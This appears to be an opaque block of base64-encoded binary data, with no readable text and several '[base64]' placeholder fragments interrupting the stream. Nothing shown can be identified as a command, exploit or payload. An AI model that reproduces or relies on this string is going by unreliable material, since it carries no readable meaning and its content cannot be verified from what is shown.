Xxcx/1UyC0ETy0EW7C9UU3NUiiK3btFYOo131MoLmAAJAAHbYMTWq0TaFq2ZoOuXWUAd0ie4QSnbgIHdiBWbyiHdUhWSFlW6Rwn7xuvcYKB8zrXc6AWayWJOGiCKsAne0Mf9IGHBZhe8sSv+JkAEkBP+7Gf/vOAUlCJ/Mled+LHXCxAB/8kBwAME6TQTwR0X9XkV09pJwx4h6dQl4CdiwEaIINlFwc1QRHsAcR4WMGIWCXYBIuFhhW0WBkTyYIRyYPp2B3bIZ3zB2fQECvSGZQxM6hxjufIjxYdUtV4OjN8opzdoRM+SaqLGVN4IgqGGqE1o7RzG6U1WprljqukghQwBVHoEJkBkamhWhaZUcHbyamZga9NAa/MK7C8o7crG/94u0aQU7KlyxiA2w44PAKoU1piNdSTgskDgTMwAkYoHU2oBEd0Nc0KBb+9rcVZTETFHNDsAMW1TFPSBMeF3FWsXE/lY8jl4z8GZD5OA1xAHQwAkwYTk147E2DLIIWaBe0Dp+v/kwQWyIIsYJNWgBNe2NVNNpQASAZ/SJ51qN3tMtZyoJRyeEYG+M1xip7x0hRyip5oFQdvjJZ3GoEueD/vXIBu3WXq9WX6g5VamYD4sScPYM8J2AmB+gl8TL+iACbYhIqGSt/+2UfVac32vYoI66345Yj0I4mJbAIL5AANGiAO1Av/XVh+iakRJGCJXQQLXWCbmrkH3gySzCGPLavWkKJAAFqn9CLp4I0tOA/WoICaDDoURugTDuHUeCrokI7tcBgDEFkvfFIobdq3EcKDTlqwOQTFWrogzqQh5hue1I3csNIUQGmUzqOsfbsvJayXNsv+uGLR6eIkMawkKJ0uLuNt/7g8CTECPa0ENtYEIxgENlYS0KNUVdQEwD3UG5HcXaiDG7lMaXilP97jPA7krNZqC7gHDOBc/mwoYHFN0WUKDgAA28U2Uba+2l0Ud3CARDhGTjaULIABYO2u28VdcVqISGEAhZgeVnbO5xwvbYSI6VmA3YIWcrgHCWiCEfABH3iJ6o3e6a3e+XsVgJIE7+Q3+rEn/dOV/NmVjjAoVNko39OKrziw3QtrhEIgq3CwkDCV9QKVdCsBZ6HAcsRfBG1VMiiphbVIw1DnyKCXTfiGb/[base64]/4wywAB/38TT4kl8K69XpPeF6Ct/jABKwvrXurmt7cr12hyyQ6wDQAlZYBU4QVuvD63LQa4d4RkgZXm28xmcNB1Yu3mskgQhDFd6uAsgeT1+mbOqdXmB+ife5CX/yAGKeAPjJXp/oiQETx6EIkyNP8hF4B9Q2FUK3RfZd7Xf/kOas2GaPIDCMAIl+nMi6kIuFggq6YAITU1i+kCkYG0HIAAwYM25AkDEYowx6buCNjeCFKY0eZbNAMABdgDM12ICBhtG46geBbo2C/kkWFpnvRmgKFoG4OgQKuKofEHYoHUMqtUornYEfxm+jzaTupu/SmIH80EndqNEZoNkb3VHjSGneoAIVwIR1xwQqYPd1l2IrcfA7YGk1pOJtiIFG2Luy2WJZs1NNsEu2+XAs2YZIO4FCDfEvPoMzqATS7IBXeANCbdyHB1zBxOrMMq1OjVw+dnGp3pE75vFA9vEfJ/kMAPIfB3JmWIMrIAcwAZPPVeTg+jXRvQISKN3TTWvn/+Em5jSeVliFREgGLBeD0nUA7Ysegyge41nW6EmeJw/ev/Zr6CTzWA4EeEhVkpgvc4DsVxlPyjaGOY/efpoFnHAAmvCAfYMFFrgnEvg3XQH0/9tHpDBfAsoKfj2wg7vFW7SKhlLAr/Aet9cV7zm4prhfcW7kDOJfD/zAl/PIxIjYwlDnfTkJj9yEOnBgVz8Ye9YxWZc6hxFalUG7RkgjAnCNtGsQHsRu7a5hEzb2HXJKXRCGqAQBuYu6HdKQKdWzafeQap9akA5p6Vgy00BaOCDpAE+Bcjf3lE7afmh3KnB+eG8EK+48KFBwdu+8zMGEBsf36+/[base64]/isGJVNxSdt0DixAVKGghr1qxkYSgVB2CEuQ8J4ihakGcBPGPGDBjrC9jYAr6FFzg4vGAWrDweJHmIDCCyBx8kPACYnJlECRIRMKg0V6GCTpvvyEWIUCLChNSfQ1cQnS72aNHmTp7EkHpCZsyYAZT/KEHOXEwOTY4n4MDhCvM1HBI0kbFICfXqSr4pWbQJS48e3HtoD/9N+6ZN33rU6d590xAm7t/Dfx8gAJAB9gcoyK+gH/9+c/wBGKA/uhCihhomhLDBBQsy2KCDdoQAgS4CAijOEwvCYcoYM2wRDoX+UMCgKKZoOEN/J6KYIopUOHhBhgWYeOKCLGIIxwyiiDLGGAWQ2KOPP9pgig1DEmlDATpueAh/KizZXwpPHpICf5ioUKWVVFChApZZUkklFTF0gEOYHYBBBSZnYgLGmGKO2YGbb8Lp5jZFFLFFEWCAsU2cMdBCywlxbtMnLVJUwggjlWwzyAmivPGGFCdIIUWj/41KcYYRZ4BwxhmMWNCBQ7a8EcogF70y0CCDDBRKHZ3IcZFFshRQR6sQecSRRh9RwoeuH1Dyh0i/AjsSGcdUAJo5L4j2wgguvURTaTnl9AI6DBjwk1BGYYsOWWctNS0nVYGzjgPssAMOO+HAIM60XiUFA1hZrcNAUtui1ZVZMKSlbVLwvnBFF3Fc4UNh8BgWGF9/GWaAYofl0XAes0jiA2WKRGYZC5plNgFnqYFGTjrNQlsBap2tthrHuNFGm2y1nUSObiXwRtlvq6l003NxxNFEcms095wMdVgX9HndYfHdJuAtsgh25Zm3CCDf9bBJHfFR7d589d2n3379/[base64]/HfIfQ4cQQKyRkv6jucSss9DiJCcxecE+gjKLoKyDLGQxylvE0S1wgAscDAAHDMpFwa94Ax3s8MpZvvKVQKwrKe54y7w8CEL/[base64]/4IRmtjGKwQlBThIQVCIMhTsOmCLc+quUJWwRacgUolMXUpTFqlEKN5QEIvIYSByOAGqWlWrj2REDkbCwvc+IRKEAosZ9lMf+4RAhvu1L30ZBYL7hMABi66BJSgZTktgAjKcoFSAMiEHPIQClGuhUF/ogAu3YBAvcODUKtpixzq8EQ6seMMdXkHXu8IRCJyyyyj12he7MogOoQYCXx7AAgdIIDCCGayGhFEYwRYgCR4qxgGMmYUHYOEbD+ThBSTAGABI0BqOgWY2UZQJFVVDgiZe8YnDuc0W0yGaCnixZbvRzG/yqhLSKAc6atQZB9YAxwTUYTp1/EZ5vJNHLCwiav/auc55xpNZ9URtkISUD33ugx/9KNKSql2t2vJBALopDgQ/CAEF+gE2w9mtlLrlzyHGAKTcooiViFMcLhk3A8hFjpe7VREmGkHNNVmuH5Zr7gWuuY0YNAJzmLhu6p6pAjAw4prZFAU3uTkD8/7pTZWAAy3ggKc7bQEM3KTFedu7hS18AZ20qMT0LELP6VVkexZQHvMqQb03DMLAAO2nqOTAiI6Q76F84BFDsSCNUDg0WBlgBh8qWtEEeMEXVzgGF46xBl944RjMWDEzMpCGTMA4EyDmgjkwsL/YwKQmKU1pTGZSgZYyYAFBGSEK51UWbqFDHDfF6Uz1hdOvABUd7zL/C1u8AQ531Kso7NqWWboSrqxk8ApeiMJeAAOYGiqGMD4sDGEIwzC9NCxiRPRAYdQqGRbwxjMmU8lKSGMTDozAD6hRzQQKHRzXGIs2Xuwi/2Yj2AisVYwA0IdnIiCa4iRWjTlzIwe8cBeg1TE75Sla0ZjWtOz0YDyUjdp6RDtaJtDHC6ZNZH9Ya+vV2oNtfBPScWXkoBG5LUbLJWVvD2eDGUjuRCnI5XF36ctkD7uUzFyTmxpxgUZY97mo2wYyGdHdZ6bATFRY9irpe97zPuoEsKtnBzQBhxTcKd5bYC/t2vuFSjzhULagZz37LWBXUcJSmmKDRQYRKoIDSw7WEx9E/zkiBx7ZgKEFwEIo+PAriXrYw2TwhQtGkIZbpAEXMR45jHdAci5wYQQjbcmxmAUTKTInpXQdgRcKGK9r6bQsOscXvrLCU3OBA8xvQSpWYEAWsBRVHO5IoFdAiJS0cDBf4cIyvuwxghfQGYdmNhhYc7iwxPiQMXkYogdIsQAPXFEyAGCiEz/[base64]//YqkbwzUAKi/RzEg2sV0FBQQsMi4UMohoSFhV5YGp+ggxwGIQQEsA8A0oGKpUEaZMAtkFwCllwmmBwD7sAONADKvcDdvQCyKMsIJMIIpBxz3ETM4URM9A8ZGINQxMtWjFAG2cu+RFVahAtOGZ2VKdCT/RQK/pQHnQVWhMu+iEML6gtauIVWgMO9BAI8cAEA5MFfcN3X4ZBhgBWcxZkPQGFkwAIJXMZvtBWlPREG8M9cCVoVUVrgmYzb3YYWORr/bJFK6AahBYfJYMCl2QQHKgcZqJHi6Uz/EzABqAVN0njH03BHZmkHdmTHH+khaImWI3QeEBzSaeVHf/wA6flDIJyNCKDeBrwW2DjIKaGS4LxNirDSj4yS7+0ecvES70VbEVxbIzgXNW0DFZCSKaIitmmb8Clf6mxDlGhJ8qVOp9gCpISTO3VKIVhfv1WfQTgEI3QTnZBfMtoCJVCC9yWPpFRCSODOpcTfRlBCqCRYsPSf/InEJyxU4ghJARRAqmCYijFDAWZAAjYgyZncAz5gA2RCA0CgPDZAPWZCSSSCjaFES1zgy6GUB9oETFSAFyAGCaJgV5QFTXVZvYRLAh0FOpSDVcAFO7hDuoRDBrHFDWYkUvlUIAxF/861BQpthQpmQSvsBQ0tzF54HUoq4V78EMSQFZ1pzGRcDACUkWu4zHD4WU6kw6CRzNwdmtsdVt7Fhl8FVk+ioWuEYRvOBrS8YRzOIRPgTB1sQh0pjWXlUartUXZch9IMIqu1hyEygQwwgViKJawBwedlTej1Q9xQiD2cjYGYwNhUoiU2CI2ATQoAG6/[base64]/[base64]/xThRBx6wRp4QRzREeShR6l55eN15Xgk6eYR0llejVoiElv2B15i6QWwSCpdQI7MwJEQDuEMid2QIi85znGRIpryh2FewInUKZzK4tMO3+mAQQo07Z3iqZt0ijhpKqSsUi7BwSFwST/YyAmInyac22fa03nBgYIZRCUQivfZU3vVSRFgxK1UQnsJSt5Cn/cxo29yo0hMivFUwqlmwisgQoJRwnQm4ISJ48RJ58jRQaPc6iBk53faYywU4Mchaz0Wq/[base64]/01ZPW4g6kMFvjGNcPPwmVEO2geopBUELjcFMSMOrepp+AbcTdOioYbEGtZADuJNgrMAIz+srfBgvhXqOjhCobkFyoSMEgJK46kpw3Jo4NhEIBdEL/[base64]/2oz+hreCOhGeV7BGkAHE5QsZ21H0aRaBFuHqmmHHm3efMAzPBcSfSQirZ0IlvSWLIHwLBlb4iwOKxXt4yzXBxzAASTBCvfHNJ0IDtfw6VgmDutwMGrCoWzD8EhB43QtQGu0/9ee1/B433mlQJU0Ji8NKqOeVxI8Adu6ihXr5oDZ1+h4cUx3BOHSdCZcY6QgjxGksao2iqIkbnXmqjsyQycYScQp50BYLjO8gR3nwOY2AB//X0UdKyJTdSErQugm8hRktSIrcjEoAohdnRkqC8rVRAfyTMwFZP/[base64]/nNAP84ooggIvEIvlFIRHEA1HIB1I3Q/VO2bvBudKp8tQOY1PJ+NwEE7TV+iZqY4kdPwmBtGv8IraALsFMIPd/TeslND8Dcj1KyWsGI/nAEUP1iElQ+E9e2vrJejbsET2MEZVILf/kpxompNuxgzsgEbGEGq8vQbJIERgEASvFiMpcH6kfF10uM8ZgIdJE6Lw3Eo3GYaIGsaAMJSI4AzIKvoQjUzeFwU3EIiZ/VWazVXE3mRK4IQLGsFVuAja6C0hrMHgqB5EmQmI5Ao68sKejK+lAtEWhA4qEM5bDlNqTKWZdBaeFCVMVnPaQVMIaSCKkX/IMhDkMEZLndVm01oYbikY0iGIthkKfzGxWyMUDalFJHDOSjzMuvZMoOGsejkohVly6R2oV8z/t7GO6RDNs8EpMX2s77hGvBoExwwZ5GaeXTlA3NlA+vRJqAlIhZwAQ83ImLw7gkX4uxI7kH3sx1timD3AYBCY+ZNJRT0ARRBd9vW6dQifzC0O51ARe8pfm/IszME1hbCNoD07dHCK5zARNtCIVz0GHCKPX3ft0OE+DFqY3qO5mDJgFuxRjDCGYCEBXDqr6jt2v4KG2RffMXbfs20cfI7jFFCGlACG5hfbNJmwc/miJP4oBhB7wyuHDdA5KJxr25uGiBC4zauQNTx/xvI+Og2QB3fMSkA+ZA3QCwQuZAX+ckfgSKn/[base64]/hopw8O0DXPn4jivc9SpI8zgxoT3+rLWteRP9GPMQV+1KVsOKZqPtHIBQYuDuEGYHa+i1BCfyodlN83RccvFiqZoDAG4ER5G3ewgHwAE+fRIquPmAmpIGjfHiI1+M8ssEg/KpTyyMzWPzF3+akMEMiYzVAIEI0CIKzYsWmIJyykGFDhwuPTDkykWLFii+EeBnx4sXGER+5cJHA5UrJK2tMihxRgeUIGegYrHPAIOY6cODY3UTnTRzPQDxh3LyJBBwSouDKsXMHDh0Mbz97glvnzZ23cOKu/gwUDh3TpzAC0bQ51VtZb113BoIRbp2kBW+NvV0QV25duQ7e5lkwy4cHDwAUTSAxwUMEAIcBDCYRIQIGcuYqjJDAQQL/OVyMMZdgrBkzBgzmHldIxzLySpbp0oEmd47canIYWJ9rDLvx69bk3o0uMYG3InMrP0ooyYFMAiZ1lCj5tqkHlh7JF31Lnvzbt0VKNmHZxJwJEO/fwYcHMoD8AAXnFfRTv359ikPs4ceXPx/+qwP3T8w/cf8A/CInKqGjki9SoM/AbTpIUEE43mOkAwse7KCSMWao0MIZDoEDw0PcS8G9CimskMNDTrDAxBMZPISRE1ls0cQMXrQAxgxolLGSQzjEhAoqdKTiDBqBBLISOCoJshIjKmEjyEwyYLJJJpmkhZZewABjCzCK2IKSTLjkMg04pARTyjGloGUQJNmgJI0m/3fYoQE3G2iAjTekMCKJJNiIs4FMYklDzz/[base64]/3AYLMSNAsYswhKse0FyEgr7SPRRLvtHNlog9jfCM7xt2Jy7jVnAsQmiCDh4K4gLoEm4nhOiUV6SFm5Ra6b7jrpmNuuB1e80wIIm//[base64]/X/BB1VISA43BGtWdXEK+5LYLcCIQ93sGBc5FqAXvCSB77MogqLKQEGSOCXv5DgMCSoF2Na844KCIcyq4lAwEgAsIF15jYIW9hHFnaa28DmNRBrDMVmOBuMeYAwAJiNY8hBmpMQh2RYWBnKNkGdllHHOkpI2XawsDMtbJGLW8xZz9CTnqiNMWpFKJp6/rO0pjmNjU8jYz9sQbUHaYJDV7oQLU4AoG2YjRH9wMTcLOAeHHlNPUlwkRQqxIi8LVJGdqMRJSghuAwYYQZw2JEKdrQjOwiOSZSEQyS59KTKdUlNdmBDJcp0pBRcKXJgyMDn3JQJznlOdLW0pRE6IQUpnC4J/3YyAgRgF7uFNCAhCqndonaXTEdBCnnMGMQxckAN5VXkBj741Kc85QMhbDMBQgjANgNgDlBhU3peIM1KEsGFEXivVa16FUsSEZk1ACEmDEBfTAxwK6mor39nkUqw5hdQ+6lDHeww1lnK8q1wqGV/6isLWhIqlbRQpSbrqIoC3cEOdATiW+JYAAUvGFJx6UUuffHBAogYQ+fF611VMAwJYMoZfOlLOBJIB8Yygxl7Dew1L0giZICDQwlEZjQ3bY1jKuYZIAaRMf7yQBX88sEfegZfv7kCL4rDhCFAZxHbgc50lCOd6/[base64]/8gkXQgyJ0Kz4BIK0KyJSN+rN9GXYArZrlPn9u1H/+IEEW/GKuWeTBAeWSi7n/0mUuRSRmAi/[base64]/6koCMEFOSAF9eZ7A/[base64]/IIO2thX/vBZB7vYRR4JFLQtKH5oT1D0KzjkaA/[base64]/[base64]/xywAVIIQoGof6wSZs2IAeE/6EAx2nfBBIBq6cgqWcCvICbvIALEIbgQkJVUIJVugdWOuIKesADDCzi6sl8xIJ/9Kko4mcoiGIkhaJbdrAn1KKjyqJaaEVXciXlrMUdlgKBwMLlNMoseCIAAmAN1oAhuSAKim7nFsAH5gUAQAgA/mLGFOMwxqvGZGoKgWHIus5fNCMO6bBe6kWGmurLWmKFhCqHUKMMdwgNX+iDyq4v1PAw5oUFaMxe8KUCwqwJmMBl+lA6oMMusaOrmEOLnKAM3Mzv/O4QtygRF1FoTuARJ/GzTqAIBK0w1aOuUAFqhCYUY0TVREQ9AsduQmtv1qNIJEkyQ+9wmoRGjKBtDodL2P8AR77g94CvH0CASzqHS5hBRIBx93aEAtwkdHbAk5irlopvA9hg16QgGuGAtoCTFsDkcVpJIYhpCtjgcryRDdKAuJxL/SpiA3iJAsBrU8CtUQzwCI7BBXiAB2ABFhZgIgoyDcLgFgoQ/[base64]/EOxeaBYkwQeMEjF09DDU7svajgxIpmXmbg/v8u6igzmwoM36MhD/shD/jjAd00AQDxVAQdPiFD72AxXoYGg4TRQzgGsucwscKQNmr7Uybz0OoXAeSXMKREvsYJMWRwpS4DV/zxJ5MXE6h1KN0XMoCUMyKdYwwU9Ex5PsIAdMade+gDgxB9qmMxaIKXYQIhp74Upo9SEaAP24bSIyZZquUwqyDR35jRSqq1HgYf8AUr367QgGgQ6iID7lrR8JECCl9VOYx+gwICQSEgi2SVu1FeC8dSFNpSNe4AL5q79QYgLVyQHFtQLiYAhmgSZmoQM/7Fog1KKsBVeQwhvYwRuS/[base64]/zuKTg3ZDVWe0Nm/[base64]/JG/74UdajRI6dQbslD1aj0JCBPRS4G5hk0tEhBg3dU/soEB6U7h2ILTgoB9sExO2wFWb7XVex3FSIG4hdyGqsTov5XJ5K3MJwHMtwlNggRR4AAJywBulIAwQ8AjCAHNGV3dJIbukgE7q5JcEMj41ed/4DxHkQAjo4BPkIA6EAAHC4D1hgbxcgAvorZXRyxf6zxeUlxeOISRcAHgtthRgapevLkDTqXsKdEDFB54cEC6xgAzklXtpwns1klbsqSS35Xzx9wVtonwTiicszH2lwlZMzlqiZSYHFlqWYie8xR9eQAYSoQoAoxR+Yw0qgDGoroABRoZAqAqq4BYYQw1H/2ANOCABJCCCIRhjtLToUBiDSahmt/JgujJngYMlIOMxVEM2zqEE+uKpzKEELhgAivJov2wElFYuZZju6K4PxfRMswgIhkGHr/Zq29TvhHiI+0ETHBE052MXjFgHFhOueoHPoiYzR9MI3gMMzoACkqD1LqQSci0NtsQO2sOoi7Oo1SMFNsBz/rYBRGQLbGkDCssZjYASagn3co9vdk8FEFd2XjUhcg8TMIGPp8AZYiEHIAACzuAHYkFTYAE5/[base64]/7ZDyTjnXNMhAhco4s2Zk9oMZAIYXDWScUQMoQUY87hLH0AMjDawLV0hZFWOBIgAWLYZe5y7uxyE1imB4bAZna4L61WxQWxpYOYzt4KptXjMFFhF4BGE5rYiHehCLI4aHTAiEsvaIpAcZqEEupWbUIEDoCNSxrADlD/R9fWhJZkiT2IEVDCOo0BJQ0Ki3DoeI7TwELa2I0xKQko1yEKV60bAhYgYAN2jTijsZIqghSkkZWuZK8L0gWyURtLZ88Lm7DZIBIK8ggiW7Fh4QeMoJJ1yQiyDQVAQNGPoebu0QVe4BiEQCB4x7oEAhE+wbNB+xiur91yIAeiLQxGW5ZvNzz/L7Z54AFY3ROiIAtgHdY1NgtIQbdZ4NY1WjBYYJc5olwHtCd7MiSKuVTiqQnq4AredbmZmwG8V5k5ULrRQR0ClroDYX3Lwga5hcKcwlu6BX85cHsFiFYcABx4ZX/GG6Fe8iy4QhIWYQiGQAZkYAHXoAnceWKO7Idw/+EzLpo3qkAR8kI4/OCfhQyj/WIWZqHgC5xombCCqS6hs86Dg6pJUaMCcGM1gLbsJIMcduOCY/aAvVRpE0AGQtouo6NlRnw5sMAVbGbFVXqH/bKHBfOlh/[base64]/g8CWiESHv9g1XnAEyIhCzyBFFCf1lm/1rMAALLg1tcy9nt712EqAjpCeidQfOLpBYqbC4z9BdBHEmpg2cVi2WXiJnIiJxBqu7v9KQ5IwxBqorSCgLwBHhhguSUBVzhQEhTIJlpufhFIHPzVHVwhO7CgDtK/DmSADFbiNTwj/j3jN0ZAY3aOpHyAA4ChgSsDIAB4GDhwlg8PsxASBMCCIQAAJCCWIBGhIgZy5CporDCCI8eOI0KG1JjuXTqMJTz4mMAhXYQS+gBMgPhQHwl9Fsm9GCGBA5kmTDYpGTr02yKjSr4lVbJpUY8hAbRoKeOkqlWrZYaVKaNlmJcBYAcoGKugn9mzaNP/ql3LFhUqHSnYmt3mFhWoum51vCoiF20ltyf6pj2TqbBhIylAnLFjJ02aTDsaZGpAOXJkypgzU86RIm4/O5pjzZjhGUSx08UaTJlSbApl1qtjN5AyGs6hflRUqKCiJ/YRUlOOCD8CawacFJj0DCeuCNbwG8+PQL8xnRQcOFvAaM8eQvr0G2GksGEDAUIs4NTTe/9O3fsCI1KMgKCgRw8I+CB+gACBYj+I+FJI8QYib7wxSIEEDjggIogMIscndEQICh8Q5JBDJBZiaOEDF0YSiScghhgiKZ6QkgUpLGSRoiIpssAiiyxMwAIJM5Jgo42l7MQFF1fwuGNHiVTwgkaJ/[base64]/9M1sBlmlVscRoz3NaPGqmd1sAto3mWwgYNtBbbyShPAYsRo2WcQm65qVCfHinMYMRyRygScnLS9cyed+t99xstcBSRXXZghNDe0uql5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CrGE1LhB+pxgc3CQB4XpHEBUaNOGK7zWKNpJ7JOqywPIBDX8NBCCqdGdWdX3dlFSmE/hQztzEIwWv3IJ0CQFEWuIVmAUHQiFJQcxCsGQYdP/3ThE2m4bSfp9skPxcITUVAED0gw7SjcaJSibOVxU8mQiLwSRyRoRQRsecuQ6PIFjhNSE2SQ3RqssnLG/O4CelcDKJWXdaxDhzrca7ovPRPfrfsdnM4UJiyJwUmSEIPCxZAFBvxOTQJX3ZZSJw4WeAFbcYhDEyQ1AkUMUJ82MociVJIHD7zAn9VzsA/ysADrCSShMO/w+QZSK1vZxMYGxAiKUzw/nmxUAuQAgKla7IdzkDTHAKRICdp3EY609FpN6AG3JniUCILLplCRilYySJWt+PTJOPXglKl8sBPkIhfX6AsVrJwLLLPw7GdP+1rgHkIKcNU1I2tzEWMxHjeywf9ksbniDDpBVgiEYYcacwbOdDYDtCQBAtERGtOCJh1qaFE3uUmCHnIgNFK4LDmShRrTnBYFw/ai02AoQghy8IMw0OL1sI/961GdalZ7LQlGSIJ/QCvr+oTA97W+jxFSu+tOFKATuobkJEPxoNd+4hMVsm0O3oah3OpWbtLmAQ+iwINWRCEKD+C+tQ93bRbhiiY3KsUsaznuinIhESNIRHUrkAgJrLsJlXM3C4S5pCZNiUrAJAlZcm+jUw7uYIDlYA/s0CWm4w56QoDK9CbwNTxMUgMLt3950l/AI3DDEzyn8yMj4ALSgwEYEAEkEAUvUAUvQCMIAQvwAA8XVgXmQAL/1ZNQEIYQCNVh4zM+IOZQEGUjJmhAvgI/[base64]/9r3jeIXftPmcVlgSjxQONN2IxhAfuRXS7PUCrWEbkIiJPI4JPYHKZWTIioiCZzgJMKkOZijf1FyTgMIDqGDgAKXgKaDJfc2KGoSJhIIJmrCACzQCmKwf5IwC/UGD8XDX6azJesAkSRABtRlDi9gDlEQEi8AESaYBwDwAh4ACz7gADcAD9UzASNABhgAKgp1YQPhKju4g+Qzc7TCEAJUQBS1Uil2hCymhOnAEsriB/YzUlKoK7vCdDzGUi2FLTLAhUThFEYBQUaxCFgACFExFRjEZFnhBGmohmI3Fm54MFOVCy2gZ2phdrkgh07UAnDXAnzIFneYh2uhRLGxAS6jQ/[base64]/qVZAguSWlM4GEknD5h3AOADzjBJHeMCge6A3y0ArT1RGVYpIYMBAXlgeS4AHxuQD/[base64]/+Bnnr51jlkAruVYOORqI+xpnxX1AlOII/NZClEQj/[base64]/+TJ2mZ6pnpwQNyNgNSAAEeMHnpQYm3gWhUAAue2YrHYBvIgQl3dVWsOhqsWoiEZViK1guYgBy1Squnt5u26FjEuasEgJzIqZzCSgFnsJzI6Jz1gay7h6xk1Uib1UioNTYJQiCDgAiLuUacBJ4eon050Ao5oH2eYJ6hVErjmr3laiPNRUvpqq5BOEvtSks5op/4qW5uUAdcEEyrxHDwFpB34iRUon/fBbDmBaHuoA6g44EIe29aggTrsLDl0CaH8iWjgyUDyqEORyjOFKLStCVfAgPgEAjwVykeG4QrmgcO4AMnW7ILYAw34AO3gAtXUAEYIBAr56M86pMq4QHjw1D/OZs+EhGEvHJi8KNiTaksZFC0TnkSSVuCS8u0mOJ0WkoGQeFA33Bk3vJAX3pTQHCmaFqGZ/[base64]/[base64]/GxmIcXF4i2G120Q6FLGshhVylQyZVZmYrWRf/90AtUgLqom7pUUASpi8maPKunVzSK9te6ScqmvAXBWLvKOazImKzNqB+gnTX3IXxkVdpkhQCnndqojQA/sEbX2iGXZSEuMDcP8CHm+QDVi72kRDjl2Fzs2cz1Sb62RCQlSAIYkCOxdJ/myxEZV6/7N64XyX8B6m7hZV940jm6k7D4tr8HqG8Pe28LywDx3M4gek1Y4m6W413r4IA14CatUzpqAk1f4g6BIAknySs15iwAJSMRQXIlcAs88QKsQnI2qMIrTBPg01AdDRFAKFEnhmI47GNkgAtOOBI+DNNKa6Ul6LQfsZVcisROAabfsijfMAQ4ZaZOEMXqki5gS8X/XyFlcJnU+QLGcAuYzfDU1tAM11DVcnHjbCsYdvQdnsdX/aCJhzcDcLweIRPkTiMFGmOJo8cyiXsEl9q4dOYyXOxFOmSIavwyhaYCViXJhlWZdmVod9VFd2VXuGFXhk0FqYsJb47JuZm6j726s4qrtvrXn9wLwIjZwKjZw0gBukeMx9q7olVaG/ADIbABtEZrP/DokA7pbfQDbEDpi1khtfWdGpIDLuACFzI3kYDb1lueu/0A1MZc4RZL1iZu9Amv6BZ/HktRL+Cu9mm+L2Ak24yB4HSR74snq4Rw9WZf2G3O5VUO222h/auwyq7s8YwE74xe8b0O99w7nECQrMAA//[base64]/tGVqU5WFeG01kubjhRUyvaId9aG5e5o7cqWnu5p1r2LpJ53SeybNaBJ3s9Z389cdhi3teNMFZysCYBMGoe4GuGFdzBtCpBxsg93pAa4m+AXif9xvARuWx9+VRHiZQHv+1hekbkgMPQGoVUp6hzgMPUJ7lSQKPH35ZYOrhJwZRANz1+Z7vaes6csEeW5/viG5BQgYZhwUweV+77kpP4m5ZgM/BHkxPojkBe87InuwLe/sDGSULa7HeYLHmNN29kyXrwHDyNd/lDSij4w6JQIIREAUT4SzqEyMDsQCKIIMj0CkCQeA/+sItjFAMXRAeMAGSkP1A+lxAyCslXdNOxxNrwAFrQA4u29IVYBI6dylGt3S4gJXp4HTWAhAJEihR8s3gph6bFi36tmgTwiFAtAwr48SJFosZLZahOGyYFi1lQIIcUHKAApQK+q1k2dLlS5gxVzajmUJmvxM0aV6weTP/JjZrzU7c3HLjxpGjN4zMmHGo3xykRo8oYjrDRFKjC5imKGLU640cM1jq+Wo0zAwIPw5VrQrnUM+VKlT0kyu3n80Ued/apKKCCpW7VFIA/lsY099ehakk/juYCqYUmBIXidwLE6YigilDptw5bxE4oIsU+dJry5YvpAl8SdK6NYUnFGTLBkHhjG09FPToOcNbz4/ev/VsGD58w3HkyY9D2AAhBATo0SHkgDAHwoMc2XNg586dx4MH38O34tEqipgorUiob4XefKlWrV7Il//Cvv0RXEa8wMB//fr7RkigiTiwqICFGlgQQ4wsGqxBEkkccKAGMVhAkAUJJXlQQgcY/2BgHQbAWQccEks0ERx3SkQCnBWRYAAJFz1cZ0V0vKmxRhI9tFASTmpwYEQKHbBxSG+KxJHEcthBJ48RoighAkVKIGECAABgYQIWfMjDhwl8MAcDKj3QMg8yy9wyj1l8mEXMBRYAwAcWxFTTB0k8IIGLWQBYgAQP8sQggghKwYCcFyowtIL8JOBCgiuawKCCNUaQwI8R/[base64]/KKjuKB9MxTOmn4MKjvvvsSCZALLsyxr5RSSCjFvkRGINANLK6QxMIFs2AQwQgd4MTsLBDMsIYNJfSQAQNGPPFuvEmMcW67wfGGHXeURJGBCx2IUEQH2mbgRiJtZIfEwNVZpxVyopxASiqtDHMBD6qY4E8APOjTTNLJnHOWBfKoM/Q6yRQdAw9Y4HwWMo3/mSARcwQthZxDEZWUUTISiEAC4ilNp4JLM1UeA1wABRQDURFldI3g6yDIoG966GGhgxByJIBey9g1V1tr9eUjkHzVwotgU1LJWfhfommUC3y6YKj4XZof/5jA3dYFb6WAAmW5gRS2Qo2ykMJb/QBXHkihCAgA0CksSQFTrhXAtYwLLnOhC130da98+UWEffmLv0xIQn/14zCYUKFiHNOYv0CmYaOJWBEqZkMwXOxiGdsCAXrIMSAG8WMUIMDIRBYbkZ2hNrXpTRN9A5zi/GA4MJuZcpjDnJtBJ2fS8dl0rjOd7YSxFTkYY9HKk57yLC0+TnPafKAGNalFjWpVq4DV/[base64]/OpX7RtW/gzKjWaMgn8GLRa0kOUTpETlBu1yCgTK4oMAksIrDpRgTyo4gwuii4JsGddd9tISDtbFg/[base64]/EmhTxMlXNQneJUpkYlvVP/DWgRBWEIQrinBIT0YAhMAML5OKIrf2qkVhzhiEC1AASCooSh+ctGQhc64Jek4H4FRhY2muWSEFTLXf3QRVkAiC4K/[base64]/3EkYqU7JgBLy8VWtlYyJgBm6ctfBlOYwh1unRZAO1gUd03JZUHosrRb0U0gCqWQbSlItShTnSoCpSLeCI53PHKW05yAOoc6zTGqdlIvAUz4BkEe4qr1fiO+jnCFSPh57o3YiiMU8S9IAGwS9yEYficYxSikJe8LwOF+2MgGN+rt73/7xH9e4cEC+8GzH7QLxCzJ4AUnuBISe4vEDOWgilnq0pW6VC7/IuHABLbCml5G5CPnKY57akOU+1ioKydyD3/4w44hlQBOJeLInkwbqVIgZSCwKm+g6LKtYjmLX+WyF6kznbKONTtlVCsZo5AG87wVzVN/wZrjHOeuxVnOWP/[base64]/iXFWqhkasxkjO5iNmxlEu5ihkqotL/ISODuaRSKo0JGSaDjZK5udv4wJ4LjuPQKqHzqiy6oqIDIwjgAaXLjrRiq/RIA7YyjxhMM/uwuhEwh67pmgpIhB4Eu6yjPanhgjXQj6vZGq8hkDiogzgYG7NhkDtqkLaJG0loLA6RkEByrEsygBAJEbzTm1HCrA7xQnBQhyQJPCRYh7VxmzAkLAboENbyGxu5kRJ5nECYvVuoPMsDAFLIAyqJAljzgd4iHdrxgWJqE9Q7xDzItUX0AEnYNQ/IgtiZAA+IgCjQLQDQLf0olWSLFHMwleKhvd4rp1BRp0EhB2xrJ1RJgHgiiIR4iOTLnh4ABEcYiXR7